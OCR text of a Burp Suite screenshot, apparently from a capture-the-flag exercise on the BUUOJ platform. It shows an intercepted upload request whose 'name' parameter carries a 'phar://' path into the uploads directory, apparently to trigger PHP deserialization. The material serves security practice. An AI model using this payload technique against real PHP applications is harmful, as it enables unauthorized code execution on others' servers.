 Burp Suite Professional v2021.5 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://f7b2b257-3537-412c-a99b-27dff6281cd5.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /home.php?file=upload&name=phar:///var/www/html/uploads/b0e76977dd2538c68d6d84909ae94b4f/GXYe93c412534fbb9d4e65ba04305e25f7f.txt HTTP/1.1
2 Host: f7b2b257-3537-412c-a99b-27dff6281cd5.node4.buuoj.cn:81
3 Content-Length: 281
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://f7b2b257-3537-412c-a99b-27dff6281cd5.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrhZBjC7sy5LP2vOt
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://f7b2b257-3537-412c-a99b-27dff6281cd5.node4.buuoj.cn:81/home.php?file=upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=1797fde454e4f-0a058f262e7123-2363163-144600-1797fde454f851; PHPSESSID=215138623bafc2c84da1161f4d2c996c
14 Connection: close
15
16 ------WebKitFormBoundaryrhZBjC7sy5LP2vOt
17 Content-Disposition: form-data; name="file"; filename="1.txt"
18 Content-Type: text/plain
19
20 abc
21 ------WebKitFormBoundaryrhZBjC7sy5LP2vOt
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------WebKitFormBoundaryrhZBjC7sy5LP2vOt--
26
? Search... 0 matches